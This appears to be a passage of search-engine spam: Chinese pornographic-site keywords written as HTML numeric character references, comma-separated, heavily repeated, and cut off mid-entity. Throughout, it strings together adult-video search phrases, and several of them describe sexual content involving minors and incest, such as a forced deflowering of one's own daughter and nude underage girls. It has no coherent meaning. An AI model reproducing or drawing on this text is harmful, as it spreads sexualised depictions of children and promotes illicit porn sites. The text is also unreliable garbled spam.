;&#38889;&#34588;&#26691;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#26611;&#24030;&#33707;&#33729;&#38376;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#44;&#27431;&#32654;&#24615;&#88;&#88;&#88;&#44;&#26085;&#38889;&#25104;&#20154;&#24433;&#35270;&#44;&#26080;&#30721;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#33395;&#35885;&#44;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#20037;&#20037;&#29275;&#29275;&#24433;&#35270;&#44;&#26085;&#26412;&#20154;&#22971;&#26025;&#44;&#25104;&#20154;&#20570;&#29232;&#65;&#29255;&#21160;&#22270;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22312;&#32447;&#26080;&#31934;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#44;&#26085;&#38889;&#24615;&#29233;&#35270;&#39057;&#44;&#12298;&#20154;&#22971;&#30340;&#22902;&#27700;&#12299;&#26085;&#26412;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20081;&#30721;&#19981;&#21345;&#8730;&#39321;&#34121;&#44;&#57;&#49;&#20008;&#35910;&#33457;&#20008;&#25104;&#20154;&#29087;&#22899;&#44;&#24378;&#24320;&#20146;&#22899;&#23273;&#33502;&#21448;&#23273;&#21448;&#32039;&#20813;&#36153;&#32593;&#31449;&#44;&#57;&#49;&#40657;&#20154;&#29378;&#36481;&#20016;&#28385;&#29087;&#22919;&#44;&#24320;&#24515;&#44;&#30495;&#20154;&#26080;&#36974;&#25377;&#29467;&#36827;&#29467;&#20986;&#35270;&#39057;&#44;&#23731;&#20081;&#22919;&#20081;&#31532;&#50;&#52;&#38598;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;&#39640;&#28165;&#19981;&#21345;&#44;&#35064;&#20307;&#31359;&#23130;&#32433;&#35843;&#25945;&#104;&#44;&#25104;&#29087;&#20016;&#28385;&#29087;&#22919;&#39640;&#28526;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#44;&#23569;&#22919;&#20570;&#29232;&#29305;&#40644;&#97;&#29255;&#20813;&#36153;&#30475;&#44;&#23567;&#33457;&#22253;&#25353;&#25705;&#25163;&#27861;&#35270;&#39057;&#25945;&#31243;&#44;&#22827;&#22919;&#20132;&#25442;&#21050;&#28608;&#20570;&#29232;&#44;&#32654;&#22269;&#12298;&#24615;&#33337;&#12299;&#26080;&#21024;&#20943;&#44;&#20154;&#22971;&#20081;&#36718;&#44;&#119;&#119;&#119;&#46;&#21320;&#22812;&#44;&#20122;&#27954;&#33394;&#22270;&#20599;&#31397;&#33258;&#25293;&#44;&#25293;&#31169;&#25151;&#21644;&#25668;&#24433;&#24072;&#21866;&#21866;&#104;&#104;&#44;&#27431;&#32654;&#19968;&#32423;&#40643;&#33394;&#65;&#29255;&#20813;&#36153;&#30475;&#23567;&#20248;&#35270;&#39057;&#44;&#20108;&#28846;&#27611;&#29255;&#23548;&#33322;&#44;&#22269;&#35821;&#23545;&#30333;&#38706;&#33080;&#32769;&#22826;&#72;&#68;&#44;&#19977;&#32423;&#40644;&#33394;&#23567;&#35270;&#39057;&#44;&#33485;&#20117;&#31354;&#39640;&#28526;&#49;&#50;&#48;&#20998;&#38047;&#44;&#20122;&#27954;&#20262;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#20122;&#27954;&#36229;&#28165;&#24615;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#21733;&#21733;&#30005;&#24433;&#32593;&#44;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#55;&#50;&#31934;&#21697;&#44;&#22269;&#20135;&#40644;&#22312;&#35266;&#32447;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#44;&#57;&#55;&#31934;&#21697;&#33258;&#22312;&#25293;&#31934;&#36873;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32447;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#44;&#23429;&#30007;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23601;&#21435;&#20116;&#26376;&#22825;&#54;&#57;&#33394;&#33394;&#44;&#32508;&#21512;&#25554;&#25554;&#25554;&#44;&#27431;&#32654;&#33258;&#25293;&#21160;&#28459;&#19968;&#21306;&#44;&#122;&#122;&#20013;&#22269;&#20813;&#36153;&#44;&#20122;&#27954;&#20135;&#22269;&#20599;&#20135;&#20599;&#33258;&#25293;&#32593;&#22336;&#44;&#22825;&#22825;&#23556;&#22825;&#22825;&#44;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#8230;&#8230;&#32;&#87;&#44;&#38738;&#38738;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#44;&#20122;&#27954;&#21046;&#26381;&#24072;&#29983;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#22825;&#22530;&#26085;&#38889;&#26080;&#30721;&#39640;&#28165;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#29233;&#23159;&#23159;&#32508;&#21512;&#31934;&#21697;&#44;&#20234;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#44;&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#24433;&#35270;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#38;&#97;&#114;&#44;&#110;&#103;&#59;&#118;&#40635;&#35910;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#97;&#118;&#44;&#22269;&#20135;&#31934;&#21697;&#55;&#55;&#55;&#55;&#55;&#44;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#33258;&#20135;&#39640;&#28165;&#19981;&#21345;&#44;&#20037;&#20037;&#101;&#114;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#44;&#57;&#49;&#31038;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#21496;&#26426;&#31934;&#21697;&#35270;&#39057;&#23548;&#33322;&#44;&#20122;&#27954;&#27431;&#27954;&#35270;&#39057;&#44;&#57;&#183;&#49;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#44;&#39640;&#28165;&#26080;&#30721;&#32593;&#31449;&#44;&#28504;&#37329;&#33714;&#19977;&#32423;&#29702;&#20262;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#31389;&#31389;&#20307;&#33394;&#119;&#119;&#119;&#119;&#23159;&#23159;&#44;&#40635;&#35910;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#40644;&#19977;&#32423;&#21448;&#29245;&#21448;&#31895;&#21448;&#22823;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#22312;&#32447;&#122;&#122;&#22269;&#20135;&#44;&#119;&#119;&#119;&#25104;&#20154;&#32;&#33394;&#24773;&#32654;&#22899;&#38706;&#21452;&#20083;&#29699;&#49;&#21306;&#44;&#38889;&#22269;&#20027;&#25773;&#32;&#26085;&#26412;&#19987;&#21306;&#44;&#23569;&#33821;&#35064;&#20307;&#32;&#32;&#32;&#35270;&#39057;&#26149;&#27700;&#32593;&#31449;&#44;&#23601;&#35201;&#21435;&#25805;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#23601;&#33394;&#32;&#32508;&#21512;&#42;&#42;&#21306;&#27431;&#32654;&#44;&#20122;&#27954;&#22825;&#22530;&#32654;&#22899;&#35270;&#39057;&#44;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#30475;&#22825;&#22825;&#38480;&#44;&#57;&#55;&#22269;&#20135;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#44;&#48;&#50;&#48;&#22269;&#33258;&#20135;&#25293;&#31934;&#21697;&#32593;&#31449;&#19981;&#21345;&#44;&#22269;&#20135;&#21407;&#21019;&#20013;&#25991;&#31934;&#21697;&#32463;&#29702;&#31687;&#44;&#50;&#48;&#49;&#57;&#22825;&#22825;&#35874;&#22825;&#22825;&#35874;&#22825;&#22825;&#35201;&#44;&#29436;&#22825;&#22825;&#29436;&#22825;&#22825;&#39321;&#34121;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#50;&#48;&#26085;&#26412;&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#44;&#27431;&#27954;&#33258;&#25293;&#21478;&#31867;&#27431;&#32654;&#32508;&#21512;&#22270;&#29255;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#21476;&#20195;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#38738;&#44;&#20037;&#33609;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#28909;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#38738;&#38738;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32;&#20037;&#20037;&#33401;&#24433;&#38498;&#44;&#22269;&#20135;&#22823;&#23398;&#29983;&#31881;&#23273;&#26080;&#22871;&#27969;&#30333;&#27974;&#44;&#20037;&#20037;&#32508;&#21512;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#21478;&#31867;&#19968;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#33394;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20307;&#39564;&#21306;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#21866;&#21866;&#20813;&#36153;&#44;&#25104;&#20154;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20804;&#24351;&#30340;&#27597;&#20146;&#20013;&#23383;&#68;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#44;&#118;&#33395;&#22919;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#44;&#31119;&#21033;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#21697;&#26080;&#30721;&#21046;&#26381;&#19997;&#34972;&#26085;&#38889;&#35270;&#39057;&#44;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#50;&#48;&#50;&#49;&#44;&#97;&#29255;&#20813;&#36153;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#29233;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#21866;&#21866;&#20116;&#26376;&#19969;&#39321;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#29233;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;&#44;&#104;&#32431;&#32905;&#26080;&#20462;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#51;&#100;&#44;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#50;&#50;&#22312;&#32447;&#25773;&#25918;&#44;&#24615;&#33394;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#30475;&#29255;&#32;&#38738;&#34521;&#65;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#44;&#20869;&#23556;&#26497;&#21697;&#23569;&#22919;&#88;&#88;&#88;&#88;&#88;&#72;&#68;&#44;&#20061;&#20061;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#39321;&#34121;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#27987;&#27611;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#106;&#107;&#30333;&#19997;&#22269;&#20135;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#97;&#8564;&#19979;&#36733;&#44;&#38889;&#22269;&#26085;&#26412;&#22269;&#20135;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#19977;&#32423;&#29702;&#35770;&#27704;&#20037;&#20813;&#36153;&#44;&#26085;&#38889;&#26080;&#30721;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40657;&#20154;&#20813;&#36153;&#44;&#31934;&#21697;&#27431;&#32654;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#44;&#27431;&#32654;&#20081;&#22919;&#29378;&#37326;&#44;&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#39640;&#28165;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#20037;&#20037;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#26080;&#30721;&#72;&#20813;&#36153;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#33394;&#44;&#24320;&#24515;&#20116;&#26376;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#20122;&#27954;&#23159;&#23159;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#22269;&#20135;&#32508;&#21512;&#23159;&#23159;&#23159;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#23159;&#23159;&#24320;&#24515;&#44;&#22269;&#20135;&#20116;&#26376;&#33394;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#35270;&#39057;&#44;&#25773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#27431;&#32654;&#32508;&#21512;&#44;&#19969;&#39321;&#22235;&#25151;&#25773;&#25773;&#23159;&#23159;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#29233;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#44;&#20116;&#26376;&#24320;&#24515;&#20845;&#26376;&#20234;&#20154;&#33394;&#23159;&#23159;&#44;&#39269;&#28212;&#23569;&#22919;&#97;&#29255;&#97;&#97;&#97;&#27611;&#29255;&#23567;&#35828;&#44;&#22905;&#36234;&#21741;&#20182;&#25758;&#24471;&#36234;&#20982;&#21476;&#35328;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#39640;&#28165;&#44;&#57;&#57;&#28909;&#26368;&#26032;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#30007;&#29983;&#22899;&#29983;&#21983;&#21983;&#21983;&#24456;&#30171;&#26080;&#39532;&#22372;&#22372;&#44;&#25104;&#20154;&#26080;&#30721;&#119;&#119;&#119;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#19968;&#36947;&#44;&#97;&#97;&#97;&#97;&#97;&#23569;&#22919;&#39640;&#28526;&#22823;&#29255;&#44;&#23569;&#22919;&#20570;&#21463;&#120;&#120;&#120;&#120;&#8569;&#39640;&#28526;&#29255;&#30452;&#25773;&#44;&#20122;&#27954;&#29087;&#22899;&#32508;&#21512;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23588;&#29289;&#20031;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#97;&#30495;&#20154;&#19968;&#32423;&#26080;&#30721;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#30475;&#49;&#56;&#44;&#27431;&#32654;&#24615;&#29233;&#40644;&#33394;&#32593;&#31449;&#44;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28526;&#20813;&#36153;&#44;&#22269;&#20135;&#57;&#55;&#31934;&#21697;&#25104;&#20154;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#26368;&#22823;&#32966;&#97;&#32423;&#35270;&#39057;&#44;&#20122;&#27954;&#33394;&#19977;&#32423;&#26080;&#30721;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#25104;&#39640;&#28165;&#19977;&#21306;&#20108;&#21306;&#20108;&#21306;&#20013;&#25991;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#25163;&#20043;&#25163;&#44;&#24800;&#27665;&#31119;&#21033;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#31995;&#21015;&#44;&#20037;&#20037;&#22269;&#20869;&#31934;&#21697;&#44;&#20037;&#20037;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#21035;&#44;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#21152;&#21202;&#27604;&#22312;&#32447;&#25773;&#25918;&#44;&#97;&#118;&#116;&#116;&#22825;&#22530;&#32593;&#27704;&#20037;&#36164;&#28304;&#25163;&#26426;&#29256;&#44;&#39321;&#34121;&#31934;&#21697;&#19968;&#26412;&#22823;&#36947;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#33394;&#27431;&#32654;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#27424;&#20037;&#20037;&#20037;&#20037;&#44;&#26368;&#36817;&#50;&#48;&#49;&#56;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#52;&#44;&#32769;&#29087;&#22971;&#20869;&#23556;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#56;&#51;&#54;&#55;&#48;&#48;&#44;&#21320;&#22812;&#26080;&#30721;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#56;&#31105;&#32654;&#22899;&#35064;&#20307;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31532;&#19968;&#39029;&#44;&#22312;&#25945;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#71;&#76;&#21160;&#28459;&#44;&#26080;&#30721;&#22269;&#20135;&#29577;&#36275;&#33050;&#20132;&#20037;&#20037;&#50;&#48;&#50;&#48;&#44;&#20037;&#20037;&#38706;&#33080;&#22269;&#35821;&#31934;&#21697;&#22269;&#20135;&#19979;&#36733;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#31532;&#19968;&#97;&#8548;&#24433;&#38498;&#44;&#27431;&#32654;&#26085;&#38889;&#33394;&#35270;&#39057;&#20844;&#21496;&#44;&#22269;&#20135;&#19968;&#32423;&#35270;&#39057;&#22312;&#32447;&#25238;&#44;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#30452;&#25509;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#58;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#26412;&#26085;&#38889;&#97;&#8564;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#32508;&#21512;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22235;&#34382;&#32508;&#21512;&#44;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#33485;&#20117;&#31354;&#44;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#22312;&#32447;&#35266;&#30475;&#30340;&#35270;&#44;&#57;&#57;&#20037;&#20037;&#39640;&#28165;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#19996;&#20140;&#28909;&#35270;&#39057;&#44;&#38738;&#23089;&#20048;&#35270;&#39057;&#39318;&#39029;&#44;&#38738;&#23089;&#35270;&#35273;&#30427;&#23476;&#20813;&#36153;&#22269;&#20135;&#44;&#38738;&#26149;&#23089;&#20048;&#20998;&#31867;&#35270;&#39057;&#31934;&#21697;&#50;&#44;&#113;&#121;&#117;&#108;&#101;&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;&#32593;&#22336;&#23548;&#33322;&#44;&#26080;&#30721;&#97;&#8564;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#26080;&#30721;&#19987;&#21306;&#19968;&#118;&#97;&#20122;&#27954;&#44;&#24433;&#38899;&#20808;&#38155;&#53;&#53;&#54;&#54;&#36164;&#28304;&#32593;&#44;&#20122;&#27954;&#26085;&#26412;&#20154;&#25104;&#32593;&#44;&#38889;&#22269;&#49;&#56;&#31105;&#25104;&#20154;&#28459;&#30011;&#32593;&#31449;&#44;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#34588;&#33216;&#65;&#86;&#28010;&#28526;&#44;&#31119;&#21033;&#120;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#44;&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#44;&#39640;&#28165;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#44;&#26085;&#38889;&#20122;&#27954;&#38;&#35;&#50;&#53;&#57;&#59;&#86;&#32508;&#21512;&#19968;&#21306;&#27611;&#29255;&#44;&#22909;&#30007;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#26368;&#22823;&#40644;&#33394;&#25414;&#32465;&#19981;&#21345;&#32593;&#31449;&#44;&#25104;&#20154;&#20570;&#29232;&#40644;&#97;&#29255;&#20813;&#36153;&#30475;&#30452;&#25773;&#23460;&#21160;&#28459;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#26368;&#22823;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#44;&#19977;&#30007;&#19968;&#22899;&#20570;&#29232;&#39640;&#28526;&#97;&#29255;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#54;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28526;&#